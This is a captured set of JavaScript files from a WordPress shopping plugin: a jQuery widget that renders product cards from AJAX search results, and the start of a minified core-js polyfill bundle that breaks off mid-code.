0k=function(){return s;};return a0k();}};

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7
body_size: 13260
content:
var ajaxWidgetSearch;

(function($) {

    ajaxWidgetSearch = {

        search : function (action, search_params, layout_params){

            var start_time = new Date().getTime();

            var column_class = '';

            if(layout_params['template'] == 'tile'){
                switch (layout_params['prod-per-row']) {
                    case 6:
                        column_class = "col-lg-2 col-md-2 col-sm-4 col-xs-12";
                        break;
                    case 4:
                        column_class = "col-lg-4 col-md-4 col-sm-12 col-xs-12";
                        break;
                    default:
                        column_class = "col-lg-2 col-md-2 col-sm-4 col-xs-12";
                }
            }/*else if(layout_params['template'] == 'article-style'){
                switch (rows) {
                    case 6:
                        column_class = "2";
                        break;
                    case 4:
                        column_class = "3";
                        break;
                    case 2:
                        column_class = "2";
                        break;
                    case 1:
                        column_class = "12";
                        break;
                    default:
                        column_class = "3";
                }
            }*/else if(layout_params['template'] == 'horizontal'){
                    switch (layout_params['prod-per-row']) {
                        case '6':
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                            break;
                        case '4':
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                            break;
                        case '2':
                            column_class = "col-lg-6 col-md-6 col-sm-6 col-xs-12";
                            break;
                        case '1':
                            column_class = "col-lg-12 col-md-12 col-sm-12 col-xs-12";
                            break;
                        default:
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                    }
                }else if(layout_params['template'] == 'vertical'){
                    switch (layout_params['prod-per-row']) {
                        case '6':
                            column_class = "col-lg-2 col-md-4 col-sm-4 col-xs-12";
                            break;
                        case '4':
                            column_class = "col-lg-3 col-md-3 col-sm-6 col-xs-12";
                            break;
                        case '2':
                            column_class = "col-lg-6 col-md-6 col-sm-12 col-xs-12";
                            break;
                        case '1':
                            column_class = "col-lg-12 col-md-12 col-sm-12 col-xs-12";
                            break;
                        default:
                            column_class = "col-lg-2 col-md-4 col-sm-4 col-xs-12";
                    }
            }

            const productVertical = ({ img, merchant_logo, title, url, price, rating, description, merchant_name}) =>
            `<div class="product-box inline-column `+column_class+`">
                <div class="product-box-inner ${layout_params['product-borders'] == 'false' ? 'no-border' : ''}">
                    <div class="product-image-box">
                        <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">
                            <span>
                                <img class="product-image" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                            </span>
                        </a>
                    </div>
            
                    <div class="product-info clearfix">
                    
                    <div class="product-rating" >
                        <span class="rating">${rating}
                        </span>
                    </div>
                        <div class="product-title title-h6">
                            <a class="product-title-link textfill-init" rel="nofollow" title="${this.escapeQuotes(title)}" href="${url}"><span>${title}</span></a>
                        </div>
                        
                        <div class='product-merchant'>
                            <span>
                                ${merchant_logo ? '<img  src="'+decodeURIComponent(merchant_logo)+'" alt="'+this.escapeQuotes(merchant_name)+'" title="'+this.escapeQuotes(merchant_name)+'" />' : ''}
                            <span>
                        </div>
                
                        <div class="product-price">
                            <div class="price">
                                ${price}
                            </div>
                        </div>
                    </div>
                </div>
                </div>
            `;

            const productHorizontal = ({ img, merchant_logo, title, url, price, rating, description, merchant_name }) =>
            `
                <div class="product-box-horizontal `+column_class+`">
                    <div class="product-box-inner-horizontal ${layout_params['product-borders'] == 'false' ? 'no-border' : ''}"">
                        <div class="product-image-box-horizontal">
                            <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}" >
                                <span>
                                    <img class="product-image-horizontal" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                                </span>
                            </a>
                        </div>
                        <div class="product-info-horizontal">
                            <div class="product-merchant-horizontal">
                                    ${merchant_logo ? '<img src="'+decodeURIComponent(merchant_logo)+'" alt="'+this.escapeQuotes(merchant_name)+'" title="'+this.escapeQuotes(merchant_name)+'" />' : ''}
                            </div>
                            <div class="product-title-horizontal title-h6">
                                <a class="product-title-link textfill-init" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}" ><span>${title}</span></a>
                            </div>
                            <div class="product-price-horizontal" >
                                    <div class="price">
                                        ${price}
                                    </div>
                            </div>
                            <div class="product-rating-horizontal" >
                                <span class="rating">${rating}</span>
                            </div>
                        </div>
                    </div>
                </div>
             `;

            const productTile = ({img, merchant_logo, title, url, price, description, merchant_name }) =>
            `
                <div class="product-tile inline-column `+column_class+`">
                    <div class="product-tile-inner">
                        <div class="product-tile-image-box">
                            <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">
                                <span>
                                    <img class="product-image" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                                </span>
                            </a>
                        </div>
                
                        <div class="product-tile-info">
                            <div class="product-tile-title">
                                <a class="product-tile-title-link textfill-init" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}"><span>${title}</span></a>
                            </div>
                            <div class="product-tile-price">
                                <a  href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">${price}</a>
                            </div>
                        </div>
                        
                        <div class="overlay">
                            <a class="overlay-text" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">`+layout_params['tile-hover-text']+`</a>
                        </div>
                    </div>
                </div>
             `;

/*        const productArticleStyle = ({ rows, img, merchant_logo, title, url, price }) =>
        `<div class="product-article-style vc_grid-item vc_clearfix vc_col-sm-`+column_class+` vc_grid-item-zone-c-bottom vc_visible-item fadeIn animated">
            <div class="vc_grid-item-mini vc_clearfix"><div class="vc_gitem-animated-block ">
                <div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('${decodeURIComponent(img)}') !important;">
                <a href="${url}" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini">
                </div>
                </div>
                <div class="vc_gitem-zone vc_gitem-zone-b vc-gitem-zone-height-mode-auto vc_gitem-is-link">
                <a href="${url}" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini">
                <div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1419329081651"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title"><div style="font-size: 20px;color: #ffffff;line-height: 1.3;text-align: center;font-family:Roboto;font-weight:500;font-style:normal">${title}</div></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt"><div style="font-size: 14px;color: #efefef;line-height: 1.2;text-align: left;font-family:Roboto;font-weight:400;font-style:normal"><p>${title.substring(0,50)+'..'}</p>
            </div></div></div></div>	</div>
            </div>
            </div>
            <div class="vc_gitem-zone vc_gitem-zone-c">
                <div class="vc_gitem-zone-mini">
                <div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title"><h4 style="text-align: center"><a href="${url}" class="vc_gitem-link">${title.substring(0,50)+'..'}</a></h4></div></div></div>	</div>
            </div>
            </div>
            <div class="vc_clearfix"></div>
        </div>`;*/

            var data = {
                        'action' : action,
                        'parameter_sets' : search_params,
                        'product-title-max-length'  : layout_params['product-title-max-length']
            };

            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
            data: data,
                success: function( data ) {

                var request_time = new Date().getTime() - start_time;

                if(data.endpoints.length > 0){
                    jQuery.each( data.endpoints, function( key, endpoint ) {//if debug is enabled print info
                        console.log(endpoint);
                    });
                    console.log('Requests time:'+request_time+' ms');
                }

                if (typeof layout_params['max-shown-products'] !== 'undefined' && layout_params['max-shown-products'] != '') {
                    data.products = data.products.slice(0, parseInt(layout_params['max-shown-products']));
                }

                if(layout_params['template'] == "vertical"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productVertical).join(''));
                }else if(layout_params['template'] == "horizontal"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productHorizontal).join(''));
                }else if(layout_params['template'] == "tile"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productTile).join(''));
                }else if(layout_params['template'] == "article-style"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productArticleStyle).join(''));
                }

                $('.textfill-init').textfill({
                    minFontPixel: 13,
                    maxFontPixels: 16,
                    complete: function(){
                        //$('.textfill-init span').css('visibility', 'visible');
                    }
                });
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.log('Error: ' + textStatus + ' ' + errorThrown);
            },
        });
        },
        escapeQuotes: function(string){
            return  string.replace(/\"/g,'\\"');
        },
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7
body_size: 102542
content:
(()=>{var t={9662:(t,e,r)=>{var n=r(614),a=r(6330),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(a(t)+" is not a function")}},9483:(t,e,r)=>{var n=r(4411),a=r(6330),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(a(t)+" is not a constructor")}},6077:(t,e,r)=>{var n=r(614),a=String,i=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw i("Can't set "+a(t)+" as a prototype")}},1223:(t,e,r)=>{var n=r(5112),a=r(30),i=r(3070).f,o=n("unscopables"),s=Array.prototype;null==s[o]&&i(s,o,{configurable:!0,value:a(null)}),t.exports=function(t){s[o][t]=!0}},1530:(t,e,r)=>{"use strict";var n=r(8710).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},5787:(t,e,r)=>{var n=r(7976),a=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw a("Incorrect invocation")}},9670:(t,e,r)=>{var n=r(111),a=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw i(a(t)+" is not an object")}},8457:(t,e,r)=>{"use strict";var n=r(9974),a=r(6916),i=r(7908),o=r(3411),s=r(7659),c=r(4411),A=r(6244),v=r(6135),u=r(4121),l=r(1246),f=Array;t.exports=function(t){var e=i(t),r=c(this),p=arguments.length,h=p>1?arguments[1]:void 0,d=void 0!==h;d&&(h=n(h,p>2?arguments[2]:void 0));var g,y,m,x,j,b,I=l(e),L=0;if(!I||this===f&&s(I))for(g=A(e),y=r?new this(g):f(g);g>L;L++)b=d?h(e[L],L):e[L],v(y,L,b);else for(j=(x=u(e,I)).next,y=r?new this:[];!(m=a(j,x)).done;L++)b=d?o(x,h,[m.value,L],!0):m.value,v(y,L,b);return y.length=L,y}},1318:(t,e,r)=>{var n=r(5656),a=r(1400),i=r(6244),o=function(t){return function(e,r,o){var s,c=n(e),A=i(c),v=a(o,A);if(t&&r!=r){for(;A>v;)if((s=c[v++])!=s)return!0}else for(;A>v;v++)if((t||v in c)&&c[v]===r)return t||v||0;return!t&&-1}};t.exports={includes:o(!0),indexOf:o(!1)}},2092:(t,e,r)=>{var n=r(9974),a=r(1702),i=r(8361),o=r(7908),s=r(6244),c=r(5417),A=a([].push),v=function(t){var e=1==t,r=2==t,a=3==t,v=4==t,u=6==t,l=7==t,f=5==t||u;return function(p,h,d,g){for(var y,m,x=o(p),j=i(x),b=n(h,d),I=s(j),L=0,C=g||c,M=e?C(p,I):r||l?C(p,0):void 0;I>L;L++)if((f||L in j)&&(m=b(y=j[L],L,x),t))if(e)M[L]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return L;case 2:A(M,y)}else switch(t){case 4:return!1;case 7:A(M,y)}return u?-1:a||v?v:M}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},1194:(t,e,r)=>{var n=r(7293),a=r(5112),i=r(7392),o=a("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[o]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},9341:(t,e,r)=>{"use strict";var n=r(7293);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},3658:(t,e,r)=>{"use strict";var n=r(9781),a=r(3157),i=TypeError,o=Object.getOwnPropertyDescriptor,s=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(a(t)&&!o(t,"length").writable)throw i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},1589:(t,e,r)=>{var n=r(1400),a=r(6244),i=r(6135),o=Array,s=Math.max;t.exports=function(t,e,r){for(var c=a(t),A=n(e,c),v=n(void 0===r?c:r,c),u=o(s(v-A,0)),l=0;A<v;A++,l++)i(u,l,t[A]);return u.length=l,u}},206:(t,e,r)=>{var n=r(1702);t.exports=n([].slice)},4362:(t,e,r)=>{var n=r(1589),a=Math.floor,i=function(t,e){var r=t.length,c=a(r/2);return r<8?o(t,e):s(t,i(n(t,0,c),e),i(n(t,c),e),e)},o=function(t,e){for(var r,n,a=t.length,i=1;i<a;){for(n=i,r=t[i];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==i++&&(t[n]=r)}return t},s=function(t,e,r,n){for(var a=e.length,i=r.length,o=0,s=0;o<a||s<i;)t[o+s]=o<a&&s<i?n(e[o],r[s])<=0?e[o++]:r[s++]:o<a?e[o++]:r[s++];return t};t.exports=i},7475:(t,e,r)=>{var n=r(3157),a=r(4411),i=r(111),o=r(5112)("species"),s=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(a(e)&&(e===s||n(e.prototype))||i(e)&&null===(e=e[o]))&&(e=void 0)),void 0===e?s:e}},5417:(t,e,r)=>{var n=r(7475);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},3411:(t,e,r)=>{var n=r(9670),a=r(9212);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){a(t,"throw",e)}}},7072:(t,e,r)=>{var n=r(5112)("iterator"),a=!1;try{var i=0,o={next:function(){return{done:!!i++}},return:function(){a=!0}};o[n]=function(){return this},Array.from(o,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!a)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},4326:(t,e,r)=>{var n=r(1702),a=n({}.toString),i=n("".slice);t.exports=function(t){return i(a(t),8,-1)}},648:(t,e,r)=>{var n=r(1694),a=r(614),i=r(4326),o=r(5112)("toStringTag"),s=Object,c="Arguments"==i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=s(t),o))?r:c?i(e):"Object"==(n=i(e))&&a(e.callee)?"Arguments":n}},9920:(t,e,r)=>{var n=r(2597),a=r(3887),i=r(1236),o=r(3070);t.exports=function(t,e,r){for(var s=a(e),c=o.f,A=i.f,v=0;v<s.length;v++){var u=s[v];n(t,u)||r&&n(r,u)||c(t,u,A(e,u))}}},4964:(t,e,r)=>{var n=r(5112)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},8544:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,e){return{value:t,done:e}}},8880:(t,e,r)=>{var n=r(9781),a=r(3070),i=r(9114);t.exports=n?function(t,e,r){return a.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},9114:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:(t,e,r)=>{"use strict";var n=r(4948),a=r(3070),i=r(9114);t.exports=function(t,e,r){var o=n(e);o in t?a.f(t,o,i(0,r)):t[o]=r}},7045:(t,e,r)=>{var n=r(6339),a=r(3070);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),a.f(t,e,r)}},8052:(t,e,r)=>{var n=r(614),a=r(3070),i=r(6339),o=r(3072);t.exports=function(t,e,r,s){s||(s={});var c=s.enumerable,A=void 0!==s.name?s.name:e;if(n(r)&&i(r,A,s),s.global)c?t[e]=r:o(e,r);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=r:a.f(t,e,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},9190:(t,e,r)=>{var n=r(8052);t.exports=function(t,e,r){for(var a in e)n(t,a,e[a],r);return t}},3072:(t,e,r)=>{var n=r(7854),a=Object.defineProperty;t.exports=function(t,e){try{a(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},5117:(t,e,r)=>{"use strict";var n=r(6330),a=TypeError;t.exports=function(t,e){if(!delete t[e])throw a("Cannot delete property "+n(e)+" of "+n(t))}},9781:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var e="object"==typeof document&&document.all,r=void 0===e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:r}},317:(t,e,r)=>{var n=r(7854),a=r(111),i=n.document,o=a(i)&&a(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},7207:t=>{var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,e,r)=>{var n=r(317)("span").classList,a=n&&n.constructor&&n.constructor.prototype;t.exports=a===Object.prototype?void 0:a},7871:(t,e,r)=>{var n=r(3823),a=r(5268);t.exports=!n&&!a&&"object"==typeof window&&"object"==typeof document},3823:t=>{t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},1528:(t,e,r)=>{var n=r(8113);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},6833:(t,e,r)=>{var n=r(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},5268:(t,e,r)=>{var n=r(4326);t.exports="undefined"!=typeof process&&"process"==n(process)},1036:(t,e,r)=>{var n=r(8113);t.exports=/web0s(?!.*chrome)/i.test(n)},8113:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7392:(t,e,r)=>{var n,a,i=r(7854),o=r(8113),s=i.process,c=i.Deno,A=s&&s.versions||c&&c.version,v=A&&A.v8;v&&(a=(n=v.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!a&&o&&(!(n=o.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=o.match(/Chrome\/(\d+)/))&&(a=+n[1]),t.exports=a},748:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:(t,e,r)=>{var n=r(7854),a=r(1236).f,i=r(8880),o=r(8052),s=r(3072),c=r(9920),A=r(4705);t.exports=function(t,e){var r,v,u,l,f,p=t.target,h=t.global,d=t.stat;if(r=h?n:d?n[p]||s(p,{}):(n[p]||{}).prototype)for(v in e){if(l=e[v],u=t.dontCallGetSet?(f=a(r,v))&&f.value:r[v],!A(h?v:p+(d?".":"#")+v,t.forced)&&void 0!==u){if(typeof l==typeof u)continue;c(l,u)}(t.sham||u&&u.sham)&&i(l,"sham",!0),o(r,v,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,e,r)=>{"use strict";r(4916);var n=r(1470),a=r(8052),i=r(2261),o=r(7293),s=r(5112),c=r(8880),A=s("species"),v=RegExp.prototype;t.exports=function(t,e,r,u){var l=s(t),f=!o((function(){var e={};return e[l]=function(){return 7},7!=""[t](e)})),p=f&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[A]=function(){return r},r.flags="",r[l]=/./[l]),r.exec=function(){return e=!0,null},r[l](""),!e}));if(!f||!p||r){var h=n(/./[l]),d=e(l,""[t],(function(t,e,r,a,o){var s=n(t),c=e.exec;return c===i||c===v.exec?f&&!o?{done:!0,value:h(e,r,a)}:{done:!0,value:s(r,e,a)}:{done:!1}}));a(String.prototype,t,d[0]),a(v,l,d[1])}u&&c(v[l],"sham",!0)}},2104:(t,e,r)=>{var n=r(4374),a=Function.prototype,i=a.apply,o=a.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?o.bind(i):function(){return o.apply(i,arguments)})},9974:(t,e,r)=>{var n=r(1470),a=r(9662),i=r(4374),o=n(n.bind);t.exports=function(t,e){return a(t),void 0===e?t:i?o(t,e):function(){return t.apply(e,arguments)}}},4374:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:(t,e,r)=>{var n=r(4374),a=Function.prototype.call;t.exports=n?a.bind(a):function(){return a.apply(a,arguments)}},6530:(t,e,r)=>{var n=r(9781),a=r(2597),i=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=a(i,"name"),c=s&&"something"===function(){}.name,A=s&&(!n||n&&o(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:A}},5668:(t,e,r)=>{var n=r(1702),a=r(9662);t.exports=function(t,e,r){try{return n(a(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},1470:(t,e,r)=>{var n=r(4326),a=r(1702);t.exports=function(t){if("Function"===n(t))return a(t)}},1702:(t,e,r)=>{var n=r(4374),a=Function.prototype,i=a.call,o=n&&a.bind.bind(i,i);t.exports=n?o:function(t){return function(){return i.apply(t,arguments)}}},5005:(t,e,r)=>{var n=r(7854),a=r(614);t.exports=function(t,e){return arguments.length<2?(r=n[t],a(r)?r:void 0):n[t]&&n[t][e];var r}},1246:(t,e,r)=>{var n=r(648),a=r(8173),i=r(8554),o=r(7497),s=r(5112)("iterator");t.exports=function(t){if(!i(t))return a(t,s)||a(t,"@@iterator")||o[n(t)]}},4121:(t,e,r)=>{var n=r(6916),a=r(9662),i=r(9670),o=r(6330),s=r(1246),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?s(t):e;if(a(r))return i(n(r,t));throw c(o(t)+" is not iterable")}},8044:(t,e,r)=>{var n=r(1702),a=r(3157),i=r(614),o=r(4326),s=r(1340),c=n([].push);t.exports=function(t){if(i(t))return t;if(a(t)){for(var e=t.length,r=[],n=0;n<e;n++){var A=t[n];"string"==typeof A?c(r,A):"number"!=typeof A&&"Number"!=o(A)&&"String"!=o(A)||c(r,s(A))}var v=r.length,u=!0;return function(t,e){if(u)return u=!1,e;if(a(this))return e;for(var n=0;n<v;n++)if(r[n]===t)return e}}}},8173:(t,e,r)=>{var n=r(9662),a=r(8554);t.exports=function(t,e){var r=t[e];return a(r)?void 0:n(r)}},647:(t,e,r)=>{var n=r(1702),a=r(7908),i=Math.floor,o=n("".charAt),s=n("".replace),c=n("".slice),A=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,u,l){var f=r+t.length,p=n.length,h=v;return void 0!==u&&(u=a(u),h=A),s(l,h,(function(a,s){var A;switch(o(s,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,r);case"'":return c(e,f);case"<":A=u[c(s,1,-1)];break;default:var v=+s;if(0===v)return a;if(v>p){var l=i(v/10);return 0===l?a:l<=p?void 0===n[l-1]?o(s,1):n[l-1]+o(s,1):a}A=n[v-1]}return void 0===A?"":A}))}},7854:function(t,e,r){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||this||Function("return this")()},2597:(t,e,r)=>{var n=r(1702),a=r(7908),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(a(t),e)}},3501:t=>{t.exports={}},842:t=>{t.exports=function(t,e){try{1==arguments.length?console.error(t):console.error(t,e)}catch(t){}}},490:(t,e,r)=>{var n=r(5005);t.exports=n("document","documentElement")},4664:(t,e,r)=>{var n=r(9781),a=r(7293),i=r(317);t.exports=!n&&!a((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:(t,e,r)=>{var n=r(1702),a=r(7293),i=r(4326),o=Object,s=n("".split);t.exports=a((function(){return!o("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?s(t,""):o(t)}:o},2788:(t,e,r)=>{var n=r(1702),a=r(614),i=r(5465),o=n(Function.toString);a(i.inspectSource)||(i.inspectSource=function(t){return o(t)}),t.exports=i.inspectSource},9909:(t,e,r)=>{var n,a,i,o=r(4811),s=r(7854),c=r(111),A=r(8880),v=r(2597),u=r(5465),l=r(6200),f=r(3501),p="Object already initialized",h=s.TypeError,d=s.WeakMap;if(o||u.state){var g=u.state||(u.state=new d);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw h(p);return e.facade=t,g.set(t,e),e},a=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var y=l("state");f[y]=!0,n=function(t,e){if(v(t,y))throw h(p);return e.facade=t,A(t,y,e),e},a=function(t){return v(t,y)?t[y]:{}},i=function(t){return v(t,y)}}t.exports={set:n,get:a,has:i,enforce:function(t){return i(t)?a(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=a(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return r}}}},7659:(t,e,r)=>{var n=r(5112),a=r(7497),i=n("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(a.Array===t||o[i]===t)}},3157:(t,e,r)=>{var n=r(4326);t.exports=Array.isArray||function(t){return"Array"==n(t)}},614:(t,e,r)=>{var n=r(4154),a=n.all;t.exports=n.IS_HTMLDDA?function(t){return"function"==typeof t||t===a}:function(t){return"function"==typeof t}},4411:(t,e,r)=>{var n=r(1702),a=r(7293),i=r(614),o=r(648),s=r(5005),c=r(2788),A=function(){},v=[],u=s("Reflect","construct"),l=/^\s*(?:class|function)\b/,f=n(l.exec),p=!l.exec(A),h=function(t){if(!i(t))return!1;try{return u(A,v,t),!0}catch(t){return!1}},d=function(t){if(!i(t))return!1;switch(o(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!f(l,c(t))}catch(t){return!0}};d.sham=!0,t.exports=!u||a((function(){var t;return h(h.call)||!h(Object)||!h((function(){t=!0}))||t}))?d:h},4705:(t,e,r)=>{var n=r(7293),a=r(614),i=/#|\.prototype\./,o=function(t,e){var r=c[s(t)];return r==v||r!=A&&(a(e)?n(e):!!e)},s=o.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=o.data={},A=o.NATIVE="N",v=o.POLYFILL="P";t.exports=o},8554:t=>{t.exports=function(t){return null==t}},111:(t,e,r)=>{var n=r(614),a=r(4154),i=a.all;t.exports=a.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:n(t)||t===i}:function(t){return"object"==typeof t?null!==t:n(t)}},1913:t=>{t.exports=!1},7850:(t,e,r)=>{var n=r(111),a=r(4326),i=r(5112)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==a(t))}},2190:(t,e,r)=>{var n=r(5005),a=r(614),i=r(7976),o=r(3307),s=Object;t.exports=o?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return a(e)&&i(e.prototype,s(t))}},408:(t,e,r)=>{var n=r(9974),a=r(6916),i=r(9670),o=r(6330),s=r(7659),c=r(6244),A=r(7976),v=r(4121),u=r(1246),l=r(9212),f=TypeError,p=function(t,e){this.stopped=t,this.result=e},h=p.prototype;t.exports=function(t,e,r){var d,g,y,m,x,j,b,I=r&&r.that,L=!(!r||!r.AS_ENTRIES),C=!(!r||!r.IS_RECORD),M=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),q=n(e,I),w=function(t){return d&&l(d,"normal",t),new p(!0,t)},K=function(t){return L?(i(t),O?q(t[0],t[1],w):q(t[0],t[1])):O?q(t,w):q(t)};if(C)d=t.iterator;else if(M)d=t;else{if(!(g=u(t)))throw f(o(t)+" is not iterable");if(s(g)){for(y=0,m=c(t);m>y;y++)if((x=K(t[y]))&&A(h,x))return x;return new p(!1)}d=v(t,g)}for(j=C?t.next:d.next;!(b=a(j,d)).done;){try{x=K(b.value)}catch(t){l(d,"throw",t)}if("object"==typeof x&&x&&A(h,x))return x}return new p(!1)}},9212:(t,e,r)=>{var n=r(6916),a=r(9670),i=r(8173);t.exports=function(t,e,r){var o,s;a(t);try{if(!(o=i(t,"return"))){if("throw"===e)throw r;return r}o=n(o,t)}catch(t){s=!0,o=t}if("throw"===e)throw r;if(s)throw o;return a(o),r}},3061:(t,e,r)=>{"use strict";var n=r(3383).IteratorPrototype,a=r(30),i=r(9114),o=r(8003),s=r(7497),c=function(){return this};t.exports=function(t,e,r,A){var v=e+" Iterator";return t.prototype=a(n,{next:i(+!A,r)}),o(t,v,!1,!0),s[v]=c,t}},1656:(t,e,r)=>{"use strict";var 